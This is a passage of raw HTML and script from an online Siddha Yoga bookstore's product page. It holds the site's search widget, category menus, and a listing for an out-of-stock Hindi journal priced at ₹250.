				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Journal Writer &#8211; Sadhana of the Heart Hindi vol 1</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/"><span itemprop="title">Siddha Yoga Message</span></a><i class="delimiter delimiter-2"></i></li><li>Journal Writer &#8211; Sadhana of the Heart Hindi vol 1</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-3745" class="post-3745 product type-product status-publish has-post-thumbnail product_cat-siddha-yoga-message first outofstock purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="images"><img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Hin-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        Journal Writer &#8211; Sadhana of the Heart Hindi vol 1    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/2007-pen-sadhana-of-the-heart/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">2007 PEN-SADHANA OF THE HEART</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/2007-journal-for-sadhana-of-the-heart-vol-1-english/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Eng-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Eng-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Eng-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Eng-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/SOTH_Journal_Eng-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">2007 JOURNAL FOR Sadhana of the Heart VOL 1-ENGLISH</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</span></p>
<p class="stock out-of-stock">Out of Stock</p><div class="product_meta">

	<span class="product-stock out-of-stock">Availability: <span class="stock">Out of stock</span></span>
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">3325010</span></span>

	
